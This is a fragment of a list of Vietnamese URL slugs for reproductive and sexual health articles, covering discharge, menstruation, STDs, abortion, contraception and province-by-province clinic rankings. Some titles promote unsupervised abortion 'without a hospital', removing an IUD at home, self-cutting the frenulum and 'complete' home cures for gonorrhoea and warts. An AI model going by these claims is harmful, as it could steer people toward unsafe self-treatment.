    "dat-thuoc-phu-khoa-ra-dich-hong-co-sao-khong",
    "xong-vung-kin-bang-phen-chua-chua-viem-nhiem-phu-khoa-co-tot-khong",
    "uong-thuoc-pha-thai-ra-cuc-mau-trang-co-sao-khong",
    "kiem-tra-co-thai-hay-khong-o-dau-nhanh-va-chinh-xac-nhat",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-bao-nhieu-phan-tram",
    "dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-binh-thuong",
    "cach-dat-thuoc-vao-cua-minh-dung-cach-theo-bac-si-chuyen-khoa",
    "lo-sao-bi-do-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "chi-phi-phau-thuat-keo-dai-cau-nho-het-bao-nhieu-tien-nam-2025",
    "lan-dau-uong-thuoc-tranh-thai-khan-cap-co-bieu-hien-gi",
    "uong-thuoc-pha-thai-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tri-ngua-vung-kin-bang-nuoc-muoi-tai-nha-dut-diem",
    "20-cach-chua-viem-phu-khoa-tai-nha-don-gian-hieu-qua-nhat",
    "chua-viem-phu-khoa-bang-la-trau-khong-tai-nha-hieu-qua",
    "chua-benh-tri-bang-la-trau-khong-tai-nha-hieu-qua-dut-diem",
    "huyet-trang-ra-nhieu-nhu-nuoc-loang-co-sao-khong-cach-chua-tri-hieu-qua",
    "thuoc-dieu-tri-khi-hu-nhu-ba-dau-tai-nha-hieu-qua",
    "khi-hu-mau-trang-duc-nhu-sua-chua-co-sao-khong-cach-chua-tri",
    "cat-day-ham-bao-quy-dau-tai-nha-co-duoc-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong-pha-thai-o-dau-an-toan-khong-dau",
    "cach-dieu-tri-benh-lau-o-nam-gioi-tai-nha-dut-diem-hieu-qua-nhat",
    "ra-khi-hu-mau-nau-do-giua-chu-ky-co-sao-khong-cach-chua-tri",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-bi-gi-co-nguy-hiem-khong",
    "day-vong-tranh-thai-tho-ra-ngoai-phai-lam-sao",
    "tre-kinh-10-ngay-dau-bung-lam-ram-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-phu-toan-than-co-giu-duoc-khong",
    "pha-thai-an-toan-o-dau-tphcm-uy-tin-nhat",
    "noi-mun-trang-trong-co-hong-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-di-tat-bo-thai-co-toi-khong",
    "10-benh-vien-pha-thai-an-toan-o-tphcm-uy-tin-chat-luong-nhat",
    "que-thu-thai-1-vach-nhung-van-chua-co-kinh-la-bi-gi-cach-chua-tri",
    "tre-kinh-15-ngay-thu-que-1-vach-dam-co-sao-khong-cach-chua-tri",
    "thuoc-dat-phu-khoa-loai-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "sach-kinh-bao-lau-thi-dat-thuoc-la-tot-nhat",
    "top-10-phong-kham-nam-khoa-hai-phong-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-noi-tieng-uy-tin",
    "bieu-hien-sau-khi-dat-thuoc-phu-khoa-nhu-the-nao-la-hieu-qua",
    "tre-kinh-40-ngay-thu-que-1-vach-la-bi-gi-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-nam-khoa-binh-thuan-uy-tin-chat-luong-nhat",
    "pha-thai-o-phong-kham-tu-nhan-co-an-toan-va-uy-tin-khong",
    "khi-hu-mau-trang-duc-nhu-bot-khong-mui-khong-ngua-co-sao-khong",
    "top-10-phong-kham-phu-khoa-binh-thuan-noi-tieng-uy-tin",
    "kham-suc-khoe-sinh-san-nam-gom-nhung-gi",
    "top-10-phong-kham-nam-khoa-soc-trang-uy-tin-chat-luong-nhat",
    "thuoc-chua-benh-lau-cho-phu-nu-mang-thai-hieu-qua-nhat",
    "dat-thuoc-phu-khoa-khong-ra-ba-thuoc-co-sao-khong-co-anh-huong-gi-khong",
    "dat-vong-2-tuan-van-ra-mau-co-anh-huong-gi-khong",
    "pha-thai-o-benh-vien-mekong-thu-tuc-va-chi-phi-nhu-the-nao",
    "thuoc-chua-mun-rop-sinh-duc-nu-tot-nhat-hien-nay",
    "thuoc-nam-tri-mun-rop-sinh-duc-hieu-qua-dut-diem",
    "top-10-phong-kham-phu-khoa-o-ca-mau-co-bac-si-phu-khoa-gioi",
    "cach-pha-thai-trong-thang-dau-tien-an-toan-hieu-qua-khong-dau",
    "top-10-phong-kham-nam-khoa-tai-tra-vinh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-soc-trang-hieu-qua-uy-tin-nhat",
    "top-10-phong-kham-nam-khoa-o-ca-mau-chat-luong-uy-tin-nhat",
    "uong-thuoc-pha-thai-bi-ra-mau-keo-dai-co-sao-khong-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-tai-tra-vinh-noi-tieng-uy-tin",
    "phac-do-dieu-tri-viem-duong-tiet-nieu-nu-hieu-qua-nhat-hien-nay",
    "thuoc-chua-tac-kinh-nguyet-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-hau-giang-chat-luong-uy-tin-nhat",
    "bang-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-bang-kinh",
    "cuong-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-cuong-kinh-hieu-qua",
    "dieu-tri-giang-mai-o-phu-nu-co-thai-nhu-the-nao",
    "top-10-phong-kham-phu-khoa-o-hau-giang-co-bac-si-phu-khoa-gioi",
    "benh-giang-mai-co-ngua-khong-va-dau-hieu-nhan-biet-benh-ban-dau",
    "bi-giang-mai-co-con-duoc-khong-co-sinh-thuong-duoc-khong",
    "cay-que-tranh-thai-gia-bao-nhieu-tien-nam-2025",
    "noi-mun-o-vung-long-mu-nam-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh",
    "cach-tu-thao-vong-tranh-thai-tai-nha",
    "cay-que-tranh-thai-o-dau-tphcm-an-toan-uy-tin-gia-re",
    "noi-cuc-u-o-mep-vung-kin-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "hinh-anh-lo-sao-binh-thuong-va-lo-sao-bi-benh-nhu-the-nao",
    "phong-kham-nam-khoa-o-vinh-long-chat-luong-uy-tin-nhat",
    "u-nhu-hau-mon-la-gi-trieu-chung-hinh-anh-va-thuoc-chua-tri",
    "ten-thuoc-pha-thai-an-toan-duoc-ap-dung-tai-benh-vien",
    "noi-mun-thit-trong-mieng-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-hut-thai-co-duoc-tam-khong-kieng-cu-gi-khong",
    "phong-kham-phu-khoa-o-vinh-long-co-bac-si-phu-khoa-gioi",
    "phong-kham-nam-khoa-o-dong-thap-chat-luong-uy-tin-nhat",
    "thuoc-mictasol-bleu-thuoc-chua-viem-duong-tiet-nieu-mau-xanh",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "viem-tuyen-bartholin-kieng-an-gi-va-nen-an-gi-thi-tot-nhat",
    "boc-nang-tuyen-bartholin-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-dong-thap-co-bac-si-phu-khoa-gioi",
    "phong-kham-phu-khoa-o-bac-lieu-co-bac-si-phu-khoa-gioi",
    "chi-phi-mo-viem-tuyen-bartholin-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-bac-lieu-chat-luong-uy-tin-nhat",
    "mo-polyp-tu-cung-bao-lau-moi-co-thai-duoc",
    "cham-kinh-10-ngay-thi-thai-duoc-bao-nhieu-tuan",
    "trieu-chung-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "tong-dai-tu-van-suc-khoe-cho-ba-bau-online-mien-phi",
    "phong-kham-nam-khoa-o-tien-giang-co-bac-si-nam-khoa-gioi",
    "vung-kin-bi-sung-do-va-rat-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "phong-kham-phu-khoa-o-ninh-thuan-chat-luong-uy-tin-nhat",
    "moi-lon-bi-sung-khi-mang-thai-co-sao-khong-cach-chua-tri",
    "phong-kham-nam-khoa-o-ninh-thuan-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-lam-dong-co-bac-si-nam-khoa-gioi",
    "moi-am-vat-bi-sung-co-nguy-hiem-khong",
    "moi-lon-bi-sung-co-sao-khong-cach-chua-tri",
    "phong-kham-phu-khoa-o-tien-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-lam-dong-chat-luong-uy-tin-nhat",
    "chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-co-het-duoc-khong",
    "phong-kham-nam-khoa-o-can-tho-uy-tin-chat-luong-nhat",
    "lam-sao-de-co-kinh-nguyet-som-hon-1-tuan",
    "phong-kham-phu-khoa-o-can-tho-tot-va-uy-tin-nhat",
    "phuong-phap-ala-pdt-co-tot-khong-va-chi-phi-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-binh-phuoc-uy-tin-chat-luong-nhat",
    "benh-vien-da-lieu-tphcm-tri-sui-mao-ga-co-hieu-qua-khong",
    "co-kinh-som-3-ngay-co-sao-khong-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-binh-phuoc-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-an-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-vung-tau-tot-va-uy-tin-nhat",
    "noi-hach-o-long-mu-la-benh-gi-thuoc-chua-hieu-qua-tai-nha",
    "phong-kham-nam-khoa-o-vung-tau-uy-tin-chat-luong-nhat",
    "benh-tri-co-an-duoc-thit-ga-thit-bo-thit-cho-duoc-khong",
    "benh-tri-co-lay-khong-benh-lay-nhu-the-nao-va-cach-phong-tranh-benh",
    "benh-tri-o-tre-em-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "phong-kham-nam-khoa-o-an-giang-co-bac-si-nam-khoa-gioi",
    "bi-tri-loi-ra-ngoai-phai-lam-sao-thuoc-chua-tri-tai-nha",
    "sui-mao-ga-o-co-tu-cung-phai-lam-sao-thuoc-chua-tri-tai-nha-hieu-qua",
    "sau-quan-he-bao-lau-thi-tinh-trung-gap-trung",
    "phong-kham-phu-khoa-o-binh-dinh-chat-luong-uy-tin-nhat",
    "phong-kham-nam-khoa-o-binh-dinh-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-dak-lak-co-bac-si-nam-khoa-gioi",
    "huong-dan-cach-kiem-tra-mang-trinh-bang-tay-va-bang-mat-thuong",
    "top-10-phong-kham-nam-khoa-o-nha-trang-chat-luong-uy-tin-nhat",
    "tu-chua-gian-tinh-mach-thung-tinh-tai-nha-co-duoc-khong",
    "phong-kham-phu-khoa-o-dak-lak-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-mo-gian-tinh-mach-thung-tinh-nhu-the-nao",
    "ra-mau-giua-chu-ky-kinh-co-thai-khong",
    "ra-mau-hong-giua-chu-ki-kinh-nguyet-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-ninh-binh-uy-tin-chat-luong-nhat",
    "co-kinh-mot-ngay-roi-het-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-ninh-binh-tot-va-uy-tin-nhat",
    "di-ngoai-ra-chat-nhay-mau-hong-do-vang-va-mau-nau-la-bi-gi-cach-dieu-tri",
    "cham-kinh-8-ngay-va-ra-mau-co-phai-mang-thai-khong",
    "top-10-phong-kham-phu-khoa-o-lao-cai-co-bac-si-phu-khoa-gioi",
    "dau-bung-dau-lung-nhung-khong-co-kinh-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-lao-cai-chat-luong-uy-tin-nhat",
    "mau-bao-thai-ra-nhieu-nhu-mau-kinh-co-sao-khong",
    "chu-ki-kinh-nguyet-dai-60-ngay-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-hung-yen-co-bac-si-phu-khoa-gioi",
    "cach-tri-tinh-trung-loang-tai-nha-cuc-ky-hieu-qua",
    "bang-huyet-sau-khi-uong-thuoc-pha-thai-phai-lam-sao",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-hung-yen-chat-luong-uy-tin-nhat",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-co-that-khong",
    "ra-huyet-trang-nhieu-la-sap-co-kinh-phai-khong",
    "kinh-nguyet-mau-nau-den-ra-it-keo-dai-nhieu-ngay-co-sao-khong",
    "cham-kinh-10-ngay-roi-ra-mau-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-hue-co-bac-si-phu-khoa-gioi",
    "bang-huyet-muon-sau-sinh-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-hue-chat-luong-uy-tin-nhat",
    "bang-huyet-khi-co-kinh-nguy-hiem-khong-va-cach-chua-tri",
    "huyet-trang-co-mau-vang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-thanh-hoa-uy-tin-chat-luong-nhat",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-kham-suc-khoe-tong-quat-gia-bao-nhieu-tien",
    "bi-bang-huyet-co-sinh-con-duoc-khong",
    "top-10-phong-kham-nam-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thanh-hoa-tot-va-uy-tin-nhat",
    "pha-thai-bang-thuoc-bac-nhu-the-nao-co-hieu-qua-va-an-toan-khong",
    "cach-tri-huyet-trang-o-tuoi-day-thi-an-toan-hieu-qua-nhat",
    "huyet-trang-co-mau-do-la-benh-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "chi-phi-kham-suc-khoe-tong-quat-benh-vien-dai-hoc-y",
    "top-10-phong-kham-nam-khoa-o-nam-dinh-uy-tin-chat-luong-nhat",
    "benh-giang-mai-o-luoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-nam-dinh-tot-va-uy-tin-nhat",
    "cach-ve-sinh-vung-kin-o-tuoi-day-thi-de-phong-tranh-benh",
    "ngua-vung-kin-trong-ki-kinh-nguyet-co-anh-huong-gi-khong",
    "pha-thai-lan-dau-co-anh-huong-gi-khong",
    "top-10-phong-kham-phu-khoa-o-gia-lai-co-bac-si-phu-khoa-gioi",
    "hinh-anh-vung-kin-phu-nu-binh-thuong-chan-thuc-nhat",
    "giam-ham-muon-o-nam-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "thuoc-boi-tri-cho-ba-bau-tot-nhat-hien-nay",
    "bi-ngua-vung-kin-nam-boi-thuoc-gi-mua-o-dau-va-gia-bao-nhieu-tien",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-dien-bien-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-dien-bien-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-gia-lai-chat-luong-uy-tin-nhat",
    "xet-nghiem-va-kham-benh-giang-mai-o-dau-tai-tphcm",
    "khi-hu-co-bot-la-bi-gi-nguyen-nhan-va-cach-chua-tri-khi-hu-sui-bot",
    "kinh-nguyet-co-mui-hoi-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "pha-thai-lan-dau-bang-thuoc-co-bi-vo-sinh-khong",
    "top-10-phong-kham-phu-khoa-o-vinh-phuc-tot-nhat-co-bac-si-phu-khoa-gioi",
    "mau-kinh-nguyet-loang-mau-do-tuoi-co-sao-khong-co-nguy-hiem-khong",
    "mau-kinh-loang-nhu-nuoc-mau-hoi-hong-hong-co-sao-khong",
    "hep-bao-quy-dau-la-gi-trieu-chung-hinh-anh-va-cach-dieu-tri-hieu-qua",
    "kinh-nguyet-co-mui-trung-thoi-kham-kho-chiu-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-tai-cao-bang-uy-tin-chat-luong-nhat",
    "thu-dam-la-gi-thu-dam-co-loi-hay-co-hai-cho-suc-khoe",
    "dac-diem-cua-mau-kinh-nguyet-binh-thuong-va-kinh-nguyet-benh-ly",
    "lam-the-nao-de-tinh-trung-khong-gap-trung",
    "10-dau-hieu-rung-trung-gap-tinh-trung-thu-tinh-thanh-cong",
    "top-10-phong-kham-phu-khoa-tai-cao-bang-noi-tieng-uy-tin",
    "cach-su-dung-thuoc-tranh-thai-hang-ngay-dung-cach-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-dak-nong-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi-la-gi",
    "top-10-phong-kham-phu-khoa-o-dak-nong-co-bac-si-phu-khoa-gioi",
    "uong-cao-ich-mau-van-khong-co-kinh-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-quang-binh-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-benh-liet-duong-an-toan-va-hieu-qua-nhat-hien-nay",
    "sau-khi-pha-thai-co-duoc-tam-khong-bac-si",
    "top-10-phong-kham-nam-khoa-o-quang-binh-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-quang-ninh-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-roi-loan-kinh-nguyet-phai-lam-sao",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "top-10-phong-kham-nam-khoa-o-quang-ninh-chat-luong-uy-tin-nhat",
    "benh-mach-luon-co-lay-khong-co-chua-khoi-duoc-khong",
    "cac-benh-phu-khoa-thuong-gap-o-nam-gioi",
    "xet-nghiem-sui-mao-ga-o-luoi-nhu-the-nao-chinh-xac-nhat",
    "thuoc-dieu-tri-benh-mach-luon-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai",
    "top-10-phong-kham-phu-khoa-o-thai-nguyen-co-bac-si-phu-khoa-gioi",
    "cach-dieu-tri-tien-dinh-u-nhu-papillomatosis-tai-nha-hieu-qua-nhat",
    "cach-lam-rung-bui-tri-dut-diem-don-gian-tai-nha",
    "chua-benh-mach-luon-bang-bai-thuoc-dong-y-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-son-la-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-thai-nguyen-chat-luong-uy-tin-nhat",
    "dang-cho-con-bu-co-pha-thai-duoc-khong-cach-pha-thai-an-toan-nhat",
    "moc-mun-o-biu-co-quan-sinh-duc-nam-la-bi-benh-gi",
    "top-10-phong-kham-nam-khoa-o-son-la-chat-luong-uy-tin-nhat",
    "u-nhu-tien-dinh-o-mieng-luoi-dau-hieu-hinh-anh-va-cach-tri",
    "tinh-hoan-ben-to-ben-nho-o-tre-em-phai-lam-sao",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cau-nho-bi-noi-man-do-khong-ngua-la-bi-gi-va-cach-chua-tri",
    "uong-thuoc-gi-de-kinh-nguyet-ra-som-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-giang-chat-luong-uy-tin-nhat",
    "la-trau-khong-chua-viem-duong-tiet-nieu-hieu-qua-tai-nha",
    "cach-chua-viem-duong-tiet-nieu-bang-rau-ngo-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-bac-giang-co-bac-si-phu-khoa-gioi",
    "ra-chat-nhay-mau-trang-trong-co-sao-khong-cach-chua-tri",
    "tinh-trung-khoe-manh-co-mau-gi-va-mui-gi",
    "tinh-trung-mau-vang-nhat-co-nguy-hiem-khong",
    "top-10-phong-kham-pha-thai-uy-tin-o-tphcm",
    "top-10-phong-kham-nam-khoa-o-hai-duong-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-hai-duong-co-bac-si-phu-khoa-gioi",
    "benh-mun-rop-sinh-duc-co-tu-khoi-duoc-khong",
    "top-10-phong-kham-phu-khoa-o-bac-kan-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-viem-lo-tuyen-co-tu-cung-hieu-qua-nhat-hien-nay",
    "chi-phi-thao-vong-tranh-thai-het-bao-nhieu-tien",
    "cach-chua-mun-rop-sinh-duc-tai-nha-an-toan-va-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-kan-chat-luong-uy-tin-nhat",
    "mun-rop-sinh-duc-giai-doan-dau-trieu-chung-hinh-anh-va-cach-chua-tri",
    "dia-chi-pha-thai-o-uy-tin-an-toan-khong-dau",
    "cach-chua-bao-quy-dau-bi-sung-an-toan-hieu-qua-tai-nha",
    "tong-dai-tu-van-suc-khoe-sinh-ly-online-mien-phi-24-gio",
    "top-10-phong-kham-phu-khoa-o-kien-giang-tot-nhat-co-bac-si-phu-khoa-gioi",
    "huong-dan-cach-tri-huyet-trang-bang-muoi-hot-va-phen-chua",
    "nhung-bieu-hien-sau-khi-cat-bao-quy-dau-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-kien-giang-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-quang-nam-co-bac-si-nam-khoa-gioi",
    "cach-chua-benh-tri-tai-nha-cho-ba-bau-an-toan-va-hieu-qua-nhat",
    "cach-thu-nho-vung-kin-bang-phen-chua-an-toan-va-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-quang-nam-tot-nhat-co-bac-si-phu-khoa-gioi",
    "dia-chi-kham-va-chua-benh-tri-bang-dong-y-o-dau-tot-tphcm",
    "kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "sau-khi-cat-polyp-co-tu-cung-can-chu-y-nhung-gi",
    "phong-kham-hau-mon-truc-trang-tphcm-uy-tin-nhat-hien-nay",
    "hinh-anh-polyp-co-tu-cung-chi-tiet-qua-tung-giai-doan",
    "benh-lau-o-nu-gioi-dau-hieu-trieu-chung-va-cach-dieu-tri",
    "pha-thai-o-lang-son-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "top-10-phong-kham-nam-khoa-o-lang-son-co-bac-si-nam-khoa-gioi",
    "thuoc-lam-cham-kinh-orgametril-co-hai-cho-suc-khoe-khong",
    "uong-thuoc-tranh-thai-bi-cham-kinh-10-ngay-co-nguy-hiem-khong",
    "top-10-phong-kham-phu-khoa-o-quang-ngai-tot-nhat-co-bac-si-phu-khoa-gioi",
    "10-dau-hieu-nhiem-trung-sau-khi-cat-bao-quy-dau",
    "top-10-phong-kham-nam-khoa-o-quang-ngai-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-tai-lang-son-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-thuoc-tri-yeu-sinh-ly-nam-tot-nhat-hien-nay",
    "pha-thai-o-hung-yen-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "cach-chua-sui-mao-ga-o-vung-kin-tai-nha-dut-diem",
    "pha-thai-o-bac-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "sui-mao-ga-o-mat-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cam-nhan-sau-khi-cat-bao-quy-dau-khi-quan-he-nhu-the-nao",
    "xet-nghiem-sui-mao-ga-o-mieng-luoi-nhu-the-nao",
    "tai-sao-dat-vong-tranh-thai-lai-co-kinh-nguyet-nhieu",
    "hinh-anh-sau-khi-cat-bao-quy-dau-bi-phu-ne-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-co-sao-khong-nguy-hiem-nhu-the-nao",
    "moi-be-bi-sung-1-ben-co-sao-khong-cach-chua-tri-tai-nha",
    "pha-thai-o-an-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "day-bung-buon-non-co-phai-mang-thai-khong",
    "cham-kinh-4-thang-nhung-khong-co-thai-la-bi-gi",
    "moi-lon-bi-sung-1-ben-khong-dau-la-bi-gi-co-nguy-hiem-khong",
    "bac-si-tu-van-thai-san-online-mien-phi-24-gio",
    "pha-thai-o-hai-duong-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "pha-thai-o-thanh-hoa-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri-tai-nha",
    "pha-thai-o-son-la-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "lo-sao-bi-tham-co-anh-huong-gi-khong",
    "quan-he-xong-co-kinh-som-co-sao-khong-anh-huong-gi-khong",
    "cach-lam-chang-len-dinh-bang-tay-va-mieng-suong-nhat",
    "da-khoi-sui-mao-ga-co-nen-sinh-thuong",
    "ra-dich-nhay-mau-vang-khi-mang-thai-co-anh-huong-gi-khong",
    "pha-thai-o-long-an-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "hinh-anh-khi-hu-khi-mang-thai-chi-tiet-va-chinh-xac",
    "ra-dich-mau-vang-khi-mang-thai-thang-cuoi-co-sao-khong",
    "pha-thai-o-vinh-long-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-thu-duc-tot-va-uy-tin-nhat",
    "pha-thai-o-quang-ninh-tai-dia-chi-nao-va-chi-phi-het-bao-nhieu-tien",
    "pha-thai-o-ninh-thuan-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "hinh-anh-polyp-am-dao-o-phu-nu-chi-tiet-nhat",
    "cay-que-tranh-thai-co-nguy-hiem-khong-co-gay-dau-rat-khong",
    "ba-bau-3-thang-dau-an-mit-duoc-khong-co-bi-anh-huong-thai-khong",
    "nuoc-nhon-cua-phu-nu-co-vi-gi-nuot-co-sao-khong",
    "benh-smg-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thuoc-misoclear-la-gi-mua-dung-tai-nha-co-anh-huong-gi-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-cao-nhat-nam-2025",
    "co-tu-cung-cao-co-de-thuong-duoc-khong-co-anh-huong-gi-khong",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong-bac-si",
    "cach-deo-khuyen-cho-cau-nho-ho-tro-quan-he-vo-chong",
    "hinh-anh-deo-khuyen-vung-kin-o-nam-va-nu-chi-tiet-nhat",
    "20-dieu-can-lam-khi-nguoi-yeu-toi-thang-ma-con-trai-nen-biet",
    "thuoc-boi-u-nhu-tien-dinh-tot-nhat-de-dieu-tri-tai-nha",
    "10-thuoc-boi-tri-gai-sinh-duc-tai-nha-hieu-qua-nhat-hien-nay",
    "rach-bao-quy-dau-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "rach-day-ham-bao-quy-dau-co-sao-khong-anh-huong-gi-khong",
    "xuoc-day-ham-bao-quy-dau-co-sao-khong-cach-chua-tri",
    "17-tuoi-chua-lot-bao-quy-dau-thi-co-sao-khong",
    "neu-co-thai-co-kinh-nguyet-khong-bac-si",
    "10-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-cao-nhat",
    "dang-dat-thuoc-thi-co-kinh-lieu-anh-huong-gi-khong",
    "dau-hieu-mang-thai-khac-voi-ky-kinh-nguyet-nhu-the-nao",
    "viem-tuyen-bartholin-uong-khang-sinh-gi-tot-nhat",
    "cham-kinh-dau-bung-lam-ram-la-bi-gi-cach-chua-tri-tai-nha",
    "an-gi-de-tang-kich-thuoc-cau-nho-tu-nhien",
    "pha-thai-bang-thuoc-con-sot-dich-co-nguy-hiem-khong-va-cach-chua-tri",
    "dang-uong-thuoc-pha-thai-co-quan-he-duoc-khong-bac-si",
    "pha-thai-bang-thuoc-ra-mau-bao-nhieu-ngay-thi-het",
    "top-10-hinh-anh-benh-nam-khoa-thuong-gap-nhat",
    "het-kinh-7-ngay-quan-he-co-thai-khong",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-khong",
    "duong-vat-dai-bao-nhieu-la-du-doi-voi-phu-nu-viet-nam",
    "dau-hieu-pha-thai-bang-thuoc-thanh-cong-va-khong-thanh-cong",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut",
    "noi-hach-o-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-chua-noi-hach-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "xuat-hien-cuc-thit-o-cua-minh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua",
    "cat-bao-quy-dau-o-benh-vien-cho-ray-co-tot-khong-chi-phi-bao-nhieu",
    "cac-benh-de-nham-voi-sui-mao-ga-o-nam-va-nu",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-benh",
    "cat-bao-quy-dau-o-benh-vien-175-co-tot-khong-chi-phi-bao-nhieu",
    "phu-huyet-khang-hay-cao-ich-mau-tot-hon",
    "dau-nhoi-bung-duoi-ben-phai-gan-hang-la-bi-gi",
    "phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "benh-vien-pha-thai-o-quang-ngai-tai-dau-va-chi-phi-pha-thai-o-quang-ngai",
